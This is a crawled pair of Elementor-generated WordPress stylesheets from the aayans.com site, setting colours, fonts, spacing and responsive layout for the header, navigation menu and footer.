input[type="search"].elementor-search-form__input{font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-1195 .elementor-element.elementor-element-61b8b2d .elementor-search-form__input,
					.elementor-1195 .elementor-element.elementor-element-61b8b2d .elementor-search-form__icon,
					.elementor-1195 .elementor-element.elementor-element-61b8b2d .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1195 .elementor-element.elementor-element-61b8b2d .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1195 .elementor-element.elementor-element-61b8b2d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#858585;fill:#858585;}.elementor-1195 .elementor-element.elementor-element-61b8b2d:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#858585;border-radius:3px;}.elementor-1195 .elementor-element.elementor-element-61b8b2d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#858585;border-radius:3px;}.elementor-1195 .elementor-element.elementor-element-e5b29ef > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1195 .elementor-element.elementor-element-e5b29ef:not(.elementor-motion-effects-element-type-background), .elementor-1195 .elementor-element.elementor-element-e5b29ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9B0404;}.elementor-1195 .elementor-element.elementor-element-e5b29ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-e5b29ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1195 .elementor-element.elementor-element-f34bdec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1195 .elementor-element.elementor-element-f34bdec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-6058bc8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-6058bc8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1195 .elementor-element.elementor-element-6058bc8{text-align:center;}.elementor-1195 .elementor-element.elementor-element-6058bc8 img{width:100%;}.elementor-1195 .elementor-element.elementor-element-fbac53b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1195 .elementor-element.elementor-element-fbac53b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-4d4de2c{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:30px;}.elementor-1195 .elementor-element.elementor-element-4d4de2c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1em;letter-spacing:1.5px;}.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;}.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--dropdown a, .elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--dropdown{background-color:#271932;}.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--dropdown a:hover,
					.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--dropdown a:focus,
					.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-menu-toggle:hover,
					.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-menu-toggle:focus{color:#9B0404;}.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--dropdown a:hover,
					.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--dropdown a:focus,
					.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--dropdown a.highlighted{background-color:#EFEFEF;}.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--dropdown .elementor-item, .elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Exo 2", Sans-serif;font-size:15px;font-weight:600;}.elementor-1195 .elementor-element.elementor-element-4d4de2c div.elementor-menu-toggle{color:#DDDDDD;}.elementor-1195 .elementor-element.elementor-element-4d4de2c div.elementor-menu-toggle svg{fill:#DDDDDD;}.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-menu-toggle{background-color:#FFFFFF;border-radius:0px;}.elementor-1195 .elementor-element.elementor-element-4d4de2c div.elementor-menu-toggle:hover, .elementor-1195 .elementor-element.elementor-element-4d4de2c div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-4d4de2c div.elementor-menu-toggle:hover svg, .elementor-1195 .elementor-element.elementor-element-4d4de2c div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1195 .elementor-element.elementor-element-2b70bff{--width:35%;}.elementor-1195 .elementor-element.elementor-element-dd06e5b{--width:40%;}.elementor-1195 .elementor-element.elementor-element-be60232{--width:30%;}.elementor-1195 .elementor-element.elementor-element-3b7140f{width:28%;}.elementor-1195 .elementor-element.elementor-element-95cd19d{width:65.235%;}.elementor-1195 .elementor-element.elementor-element-fd79266{width:6.072%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1195 .elementor-element.elementor-element-f34bdec{width:40%;}.elementor-1195 .elementor-element.elementor-element-fbac53b{width:60%;}}@media(max-width:1024px){.elementor-1195 .elementor-element.elementor-element-812b8cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1195 .elementor-element.elementor-element-812b8cc .elementor-icon-list-item > a{line-height:1.75em;}.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}}@media(max-width:767px){.elementor-1195 .elementor-element.elementor-element-812b8cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1195 .elementor-element.elementor-element-812b8cc .elementor-icon-list-item > a{font-size:10px;line-height:2em;}.elementor-1195 .elementor-element.elementor-element-7fba828 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1195 .elementor-element.elementor-element-7fba828 .elementor-icon-list-item > a{font-size:20px;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-widget-container{text-align:center;}.elementor-1195 .elementor-element.elementor-element-3f79c2c{--justify-content:flex-start;}.elementor-1195 .elementor-element.elementor-element-90e1695{width:var( --container-widget-width, 331.175px );max-width:331.175px;--container-widget-width:331.175px;--container-widget-flex-grow:0;--e-icon-list-icon-size:10px;}.elementor-1195 .elementor-element.elementor-element-90e1695 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-item > a{font-size:10px;}.elementor-1195 .elementor-element.elementor-element-540db2fa{width:80%;}.elementor-1195 .elementor-element.elementor-element-7695437{width:var( --container-widget-width, 324.55px );max-width:324.55px;--container-widget-width:324.55px;--container-widget-flex-grow:0;text-align:center;}.elementor-1195 .elementor-element.elementor-element-3b7140f{width:80%;}.elementor-1195 .elementor-element.elementor-element-95cd19d{width:20%;}.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-1195 .elementor-element.elementor-element-fd79266{width:20%;}.elementor-1195 .elementor-element.elementor-element-e5b29ef{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-f34bdec{width:82%;}.elementor-1195 .elementor-element.elementor-element-6058bc8{width:var( --container-widget-width, 263.547px );max-width:263.547px;--container-widget-width:263.547px;--container-widget-flex-grow:0;text-align:left;}.elementor-1195 .elementor-element.elementor-element-6058bc8 img{width:100%;}.elementor-1195 .elementor-element.elementor-element-fbac53b{width:15%;}.elementor-1195 .elementor-element.elementor-element-4d4de2c{width:var( --container-widget-width, 52.438px );max-width:52.438px;--container-widget-width:52.438px;--container-widget-flex-grow:0;}.elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1195 .elementor-element.elementor-element-4d4de2c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}}/* Start custom CSS for image, class: .elementor-element-7695437 */.elementor-1195 .elementor-element.elementor-element-453d6e5e .elementor-icon-list-text {
    text-shadow: 0px 0px 10px rgba(0,0,0,0.3);
    color: #FFFFFF;
    transition: color 0.3s;
    text-align: left;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-43cd035 */.elementor-1195 .elementor-element.elementor-element-453d6e5e .elementor-icon-list-text {
    text-shadow: 0px 0px 10px rgba(0,0,0,0.3);
    color: #FFFFFF;
    transition: color 0.3s;
    text-align: left;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-6058bc8 */.elementor-1195 .elementor-element.elementor-element-453d6e5e .elementor-icon-list-text {
    text-shadow: 0px 0px 10px rgba(0,0,0,0.3);
    color: #FFFFFF;
    transition: color 0.3s;
    text-align: left;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://aayans.com/wp-content/uploads/elementor/css/post-1172.css?ver=1767625205
body_size: 785
content:
.elementor-1172 .elementor-element.elementor-element-394b469e:not(.elementor-motion-effects-element-type-background), .elementor-1172 .elementor-element.elementor-element-394b469e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://aayans.com/wp-content/uploads/2023/10/1920x410-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1172 .elementor-element.elementor-element-394b469e > .elementor-container{max-width:1140px;min-height:0px;}.elementor-1172 .elementor-element.elementor-element-394b469e > .elementor-background-overlay{opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1172 .elementor-element.elementor-element-394b469e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1172 .elementor-element.elementor-element-70ced0f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1172 .elementor-element.elementor-element-70ced0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1172 .elementor-element.elementor-element-70ced0f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1172 .elementor-element.elementor-element-70ced0f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1172 .elementor-element.elementor-element-1a1b5bf5 > .elementor-container{max-width:1140px;}.elementor-1172 .elementor-element.elementor-element-1202c845 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1172 .elementor-element.elementor-element-ddf625c .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;font-style:oblique;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1172 .elementor-element.elementor-element-f92a433{--divider-border-style:solid;--divider-color:#9B0404;--divider-border-width:4.9px;}.elementor-1172 .elementor-element.elementor-element-f92a433 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1172 .elementor-element.elementor-element-f92a433 .elementor-divider-separator{width:15%;}.elementor-1172 .elementor-element.elementor-element-f92a433 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1172 .elementor-element.elementor-element-55d1f3d{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;color:#7A7A7A;}.elementor-1172 .elementor-element.elementor-element-eec2c9c .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;font-style:oblique;color:#FFFFFF;}.elementor-1172 .elementor-element.elementor-element-225f9c5{--divider-border-style:solid;--divider-color:#9B0404;--divider-border-width:4.9px;}.elementor-1172 .elementor-element.elementor-element-225f9c5 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1172 .elementor-element.elementor-element-225f9c5 .elementor-divider-separator{width:50%;}.elementor-1172 .elementor-element.elementor-element-225f9c5 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1172 .elementor-element.elementor-element-8445f50 .elementor-button{background-color:#9B0404;}.elementor-1172 .elementor-element.elementor-element-8445f50 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1172 .elementor-element.elementor-element-5a2b3a7 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1172 .elementor-element.elementor-element-2757a91 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;font-style:oblique;color:#FFFFFF;}.elementor-1172 .elementor-element.elementor-element-847785f{--divider-border-style:solid;--divider-color:#9B0404;--divider-border-width:4.9px;}.elementor-1172 .elementor-element.elementor-element-847785f > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1172 .elementor-element.elementor-element-847785f .elementor-divider-separator{width:29%;}.elementor-1172 .elementor-element.elementor-element-847785f .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-1172 .elementor-element.elementor-element-7972ee3{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;color:#7A7A7A;}.elementor-1172 .elementor-element.elementor-element-74860ad > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1172 .elementor-element.elementor-element-91e3999 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;font-style:oblique;color:#FFFFFF;}.elementor-1172 .elementor-element.elementor-element-b19068a{--divider-border-style:solid;--divider-color:#9B0404;--divider-border-width:4.9px;}.elementor-1172 .elementor-element.elementor-element-b19068a > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1172 .elementor-element.elementor-element-b19068a .elementor-divider-separator{width:23%;}.elementor-1172 .elementor-element.elementor-element-b19068a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-1172 .elementor-element.elementor-element-93a1676{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1172 .elementor-element.elementor-element-4b046a1{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1172 .elementor-element.elementor-element-7d6af08c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1172 .elementor-element.elementor-element-7d6af08c{padding:0px 0px 0px 0px;}.elementor-1172 .elementor-element.elementor-element-419f274c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1172 .elementor-element.elementor-element-419f274c{text-align:left;font-size:14px;color:#7A7A7A;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-1172 .elementor-element.elementor-element-1202c845{width:33%;}.elementor-1172 .elementor-element.elementor-element-5a2b3a7{width:33%;}.elementor-1172 .elementor-element.elementor-element-74860ad{width:33%;}.elementor-1172 .elementor-element.elementor-element-2a73f629{width:70%;}}@media(max-width:1024px){.elementor-1172 .elementor-element.elementor-element-394b469e{padding:50px 20px 50px 20px;}}@media(max-width:767px){.elementor-1172 .elementor-element.elementor-element-394b469e{padding:50px 20px 50px 20px;}.elementor-1172 .elementor-element.elementor-element-1202c845 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1172 .elementor-element.elementor-element-5a2b3a7 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1172 .elementor-element.elementor-element-74860ad > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1172 .elementor-element.elementor-element-7d6af08c{padding:0px 0px 0px 0px;}.elementor-1172 .elementor-element.elementor-element-419f274c{text-align:center;}}